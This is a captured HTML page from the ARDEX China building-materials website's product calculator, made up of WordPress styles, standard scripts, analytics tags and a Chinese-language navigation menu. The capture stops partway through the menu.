

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/calc
body_size: 13842
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>ARDEX产品计算器-亚地斯建材官网</title>
<meta name="keywords" content="亚地斯产品计算器" />
<meta name="description" content="亚地斯产品计算器"/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/calc" />
<link rel="alternate" hreflang="en" href="https://www.ardexchina.com/en/calculator" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/calc" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular page-template page-template-page-calc page-template-page-calc-php page page-id-2308 wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2308 current_page_item menu-item-2354"><a href="https://www.ardexchina.com/calc" aria-current="page"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
